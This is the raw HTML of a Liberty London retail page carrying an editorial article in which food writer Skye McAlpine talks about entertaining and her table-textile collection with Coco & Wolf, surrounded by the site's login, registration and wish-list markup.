      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="gRga8kgKTlpyfHWu_R1Zm1VSsvaX1Vlg0zjskpGKbmYvF7M2h8KTh5cp290AeVKPjBtxiGH1a1GDY9kIe7NNQIsxSLBbcmjN3GSniLE9ykOLa_2K6ls0JHPGh-KtSDpTemOlAejiL1KniizqI4MJcHX3kfALemnhi_osBiwTLOSIuWjC7fE=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="gRga8kgKTlpyfHWu_R1Zm1VSsvaX1Vlg0zjskpGKbmYvF7M2h8KTh5cp290AeVKPjBtxiGH1a1GDY9kIe7NNQIsxSLBbcmjN3GSniLE9ykOLa_2K6ls0JHPGh-KtSDpTemOlAejiL1KniizqI4MJcHX3kfALemnhi_osBiwTLOSIuWjC7fE="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    <!-- Tradestate changes : BEGIN -->
	

	



	<!-- Tradestate changes : END -->
    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/quickView.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/klarnaOSM.js";
    </script>

    <section class="article-header-sharing">
        <div class="share-button akzidenz-grotesk-pro-regular">
            <a href="javascript:;" id="fa-link" title="" data-toggle="popover" data-placement="bottom" data-title="Share" data-container="content">
                Share</a>
        </div>
        <div class="social-container">
            
<div class="col-12 social-container content hidden-sm-down">
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Fskye-mcalpine-coco-and-wolf.html" title="Share Skye McAlpine X Coco &amp; Wolf: Entertaining, Anytime on Facebook" data-share="facebook" aria-label="Share Skye McAlpine X Coco &amp; Wolf: Entertaining, Anytime on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Fskye-mcalpine-coco-and-wolf.html&text=sharing:" data-share="twitter" title="Share a link to Skye McAlpine X Coco &amp; Wolf: Entertaining, Anytime on Twitter" aria-label="Share a link to Skye McAlpine X Coco &amp; Wolf: Entertaining, Anytime on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Fskye-mcalpine-coco-and-wolf.html" title="Create a Pinterest Pin for Skye McAlpine X Coco &amp; Wolf: Entertaining, Anytime" aria-label="Create a Pinterest Pin for Skye McAlpine X Coco &amp; Wolf: Entertaining, Anytime" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="content" title="Copy a link to Skye McAlpine X Coco &amp; Wolf: Entertaining, Anytime" aria-label="Copy a link to Skye McAlpine X Coco &amp; Wolf: Entertaining, Anytime">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/features/home/skye-mcalpine-coco-and-wolf.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message content d-none">
    <div class="alert alert-success text-center">
        Link was successfully copied
    </div>
</div>
        </div>
    </section>

    <div class="article-body">
        
            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "dateModified": "2021-12-01",
        "datePublished": "2021-12-01",
        "author": [
        ],
        "image": [
            "https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?&qlt=90&metadata=true$poieg$&w=1000&h=1000&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi", // 1x1 Format
            "https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?&qlt=90&metadata=true$poieg$&w=1200&h=900&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi", // 4x3 Format
            "https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?&qlt=90&metadata=true$poieg$&w=1920&h=1080&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi" // 16x9 Format
          ]
    }
</script>




<section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/skye-mcalpine-coco-and-wolf.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=75" alt="coco and wolf apron on model in kitchen" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Entertaining, Anytime</h4>
            <h5 class="sub-heading portrait-regular m-0">The food writer talks entertaining, effortlessly, with all-new table textiles created in collaboration with Coco & Wolf</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>

<section>
    <article class="editorial-article">
            <header>    <div class="row no-gutters">
        <div class="col hero half-header d-flex flex-column flex-lg-row justify-content-center">
                    <picture class="hero-img">
                        <source media="(max-width: 544px)" srcset="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=60&metadata=true$poieg$&w=544&h=600&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                        https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=60&metadata=true$poieg$&w=1088&h=1200&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                        <source media="(max-width: 768px)" srcset="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=50&metadata=true$poieg$&w=768&h=768&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                        https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=50&metadata=true$poieg$&w=1536&h=1536&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                        <source media="(max-width: 991px)" srcset="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=50&metadata=true$poieg$&w=991&h=600&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                        https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=50&metadata=true$poieg$&w=1982&h=1200&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                        <source media="(max-width: 1200px)" srcset="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=40&metadata=true$poieg$&w=1200&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 1x, 
                        https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=40&metadata=true$poieg$&w=2400&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 2x">
                        <source media="(min-width: 1201px)" srcset="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=40&metadata=true$poieg$&w=1200&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 1x, 
                        https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=40&metadata=true$poieg&w=2400&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 2x">

                        <img src="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=60" alt="Entertaining, Anytime">
                    </picture>
                <div class="d-flex flex-column justify-content-between hero-copy-container">
                    <div class="mt-auto hero-copy">
                        <span class="pre-heading akzidenz-grotesk-pro-extended">Skye McAlpine X Coco & Wolf</span>
                        <h1 class="heading lasenby-sans-regular">Entertaining, Anytime</h1>
                        <h2 class="sub-heading portrait-medium">The food writer talks entertaining, effortlessly, with all-new table textiles created in collaboration with Coco & Wolf</h2><a href="https://www.libertylondon.com/uk/brands/c/coco-and-wolf/" class="akzidenz-grotesk-pro-extended text-cta mb-4" title="Shop Coco & Wolf">
                                Shop Coco & Wolf
                            </a><br>
                                    <span class="author portrait-medium-italic">By: </span>
                                                    </div>
                </div>
        </div>
    </div>


</header>

        <div class="main-article">
        





                



                
                
                
                
                
                



                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10">    <p class="portrait-medium intro-paragraph">
            The art of entertaining doesn’t come easy to everyone, but sometimes all it takes is a little preparation – and the right accessories to hand. With a vision to bring back some glamour to occasional textiles, food writer and seasoned hosting expert, Skye McAlpine, has teamed up with Coco & Wolf, working bold Liberty fabrics into a collection of table and kitchen textiles that capture the essence of dining in good company. Formal affair or casual gathering, she shows us how to put on an at-home event effortlessly, any time of year.
    </p>
</div>
                        </div>
                    </div>




                



                
                
                
                
                
                





                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col one-column-blockquote"><blockquote>
    <h4 class="heading lasenby-sans-regular classic-paragraph mb-4" style="font-size: 28px;">It’s been <span>an</span> absolute dream <span>to</span> collaborate <span>with</span> Coco & Wolf. We designed each piece <span>with the</span> intention <span>of</span> making simple moments feel more fun <span>and</span> fabulous; table linens that feel festive <span>and a</span> little bit extravagant, small low-effort touches that would transform even <span>the</span> plainest meal into something completely joyful <span>and</span> celebratory.</h4>
    <footer class="portrait-regular-italic credit">Skye McAlpine</footer>
</blockquote>
</div>
                        </div>
                    </div>


                



                
                
                
                
                
                







                



                
    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center text-lg-right" >
        
<h2 class="lasenby-sans-regular" >At the Table</h2>    
    

        
</div>





                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/brands/c/coco-and-wolf/" title="Shop Coco & Wolf">
            <img data-src="https://i8.amplience.net//i/liberty/211202-skye-x-coco-w-image-3?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>


        </div>
    </div>
                
                
                
                
                





                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col one-column-blockquote"><blockquote>
    <h4 class="heading lasenby-sans-regular classic-paragraph" style="font-size: 28px;">W<span>ith</span> just <span>a</span> few small touches you can transform <span>the</span> room <span>and the</span> atmosphere <span>and</span> create something that feels incredibly memorable.</h4>
    
</blockquote>
</div>
                        </div>
                    </div>


                



                
                
                
                
                
                



                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10">    <p >
            What I love so much about laying the table is that with just a few small touches you can transform the room and the atmosphere and create something that feels incredibly memorable and special. Little things: colourful napkins laid on each place setting, lots of candles – candlelight has a magical way of making everything and everyone look more glamorous – and dishes of seasonal fruit piled high down the table.
    </p>
</div>
                        </div>
                    </div>




                



                
                
                
                
                
                







                



                
    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5 mobile-reverse">






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/brands/c/coco-and-wolf/" title="Shop Coco & Wolf">
            <img data-src="https://i8.amplience.net//i/liberty/211202-skye-x-coco-w-image-1?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center text-lg-left" >
        
<h2 class="lasenby-sans-regular" >Drinks First</h2>    
    

        
</div>

        </div>
    </div>
                
                
                
                
                





                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col one-column-blockquote"><blockquote>
    <h4 class="heading lasenby-sans-regular classic-paragraph" style="font-size: 28px;">I really love <span>the</span> cocktail napkins we designed <span>with</span> Coco & Wolf - they’re just <span>a</span> little touch <span>of</span> something <span>from</span> another era.</h4>
    
</blockquote>
</div>
                        </div>
                    </div>


                



                
                
                
                
                
                



                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10">    <p >
            There is something innately glamorous and festive about drinks before dinner. I always keep things as simple as possible to minimise extra work and stress at a busy time of the year - but I still want it to feel special. That’s why I really love the cocktail napkins we designed with Coco & Wolf - they’re just a little touch of something from another era. Just laying a pile of them down on the coffee table alongside a bowl of nuts and some juicy olives and a bottle of chilled prosecco somehow says ‘partytime’. I also love a good playlist for drinks as well.
    </p>
</div>
                        </div>
                    </div>




                



                
                
                
                
                
                







                



                
    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center text-lg-right" >
        
<h2 class="lasenby-sans-regular" >Prep Ahead</h2>    
    

        
</div>





                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/brands/c/coco-and-wolf/" title="Shop Coco & Wolf">
            <img data-src="https://i8.amplience.net//i/liberty/211202-skye-x-coco-w-image-2?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>


        </div>
    </div>
                
                
                
                
                





                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col one-column-blockquote"><blockquote>
    <h4 class="heading lasenby-sans-regular classic-paragraph" style="font-size: 28px;">T<span>he</span> secret <span>to</span> effortless entertaining <span>is to</span> get <span>as</span> much done <span>as</span> far ahead <span>of</span> time <span>as</span> possible.</h4>
    
</blockquote>
</div>
                        </div>
                    </div>


                



                
                
                
                
                
                



                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10">    <p >
            The secret to effortless entertaining is to get as much done as far ahead of time as possible, so that all you need to do once your guests arrive is assemble the last few bits together and take whatever is roasting in the oven, or simmering on the hob, off the heat. For the collection, I wanted something to make me feel really good about myself in the kitchen. The Coco & Wolf apron skirt is based on a vintage 1950s apron that I have loved and worn for years. We added a frivolous ruffle and enough tie length so you can cinch your waist with an outrageously big bow and feel glamorous, especially when cooking.
    </p>
</div>
                        </div>
                    </div>




                



                
                
                
                
                
                







                



                
    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5 mobile-reverse">






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/brands/c/coco-and-wolf/" title="Shop Coco & Wolf">
            <img data-src="https://i8.amplience.net//i/liberty/211202-skye-x-coco-w-image-4?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center text-lg-left" >
        
<h2 class="lasenby-sans-regular" >Print Power</h2>    
    

        
</div>

        </div>
    </div>
                
                
                
                
                





                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col one-column-blockquote"><blockquote>
    <h4 class="heading lasenby-sans-regular classic-paragraph" style="font-size: 28px;">We wanted something floral <span>and</span> chintzy that still felt timeless. I don’t like <span>to</span> buy things just for special occasions.</h4>
    
</blockquote>
</div>
                        </div>
                    </div>


                



                
                
                
                
                
                



                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10">    <p >
            We wanted something floral and chintzy that still felt timeless. I also love that the prints – with the strong red – feel quite festive, but because of the floral pattern they will work just as well for lunch al fresco in the garden mid-summer. I don’t like to buy things just for special occasions, I like to fill my home with things that I love and that I can use all the time.
    </p>
</div>
                        </div>
                    </div>




                



                
                
                
                
                
                






                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10 center"><a href="https://www.libertylondon.com/uk/department/home/tabletop/" class="akzidenz-grotesk-pro-extended btn btn-secondary" title="Shop All Dining">
                Shop All Dining
            </a>
</div>
                        </div>
                    </div>

                



                
                
                
                
                
                







                



                
                
                
                
                
                


        </div>
    </article>
</section>
        
        
    </div>

    <section class="row no-gutters justify-content-center article-footer-navigation">
        <div class="d-flex align-items-center p-4 col-12">
            <div class="col-5 px-0">
                <a class="d-flex align-items-center portrait-regular previous"
                    href="/uk/features/home/gardening-for-beginners.html">
                    Gardening for Beginners: The Liberty Starter Pack</a>
            </div>
            <div class="col-2 text-center">
                <span class="current-item portrait-regular">
                    12 / </span>
                <span class="total-results portrait-regular">
                    187
                </span>
            </div>
            <div class="col-5 px-0">
                <a class="d-flex align-items-center justify-content-end portrait-regular text-right next" href="/uk/features/how-to-create-a-nook.html">
                    Why Every Home Needs a Nook</a>
            </div>
        </div>
    </section>

    <section class="row no-gutters article-related-content">
        










<h2 class="akzidenz-grotesk-pro-extended">Discover More</h2>
<div class="row swiper-container content-swiper">
    <div class="swiper-wrapper">
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/daniela-boleto-motherhood.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210409-motherhood-diaries-daniela-boleto-image-4?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210409-motherhood-diaries-daniela-boleto-image-4?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
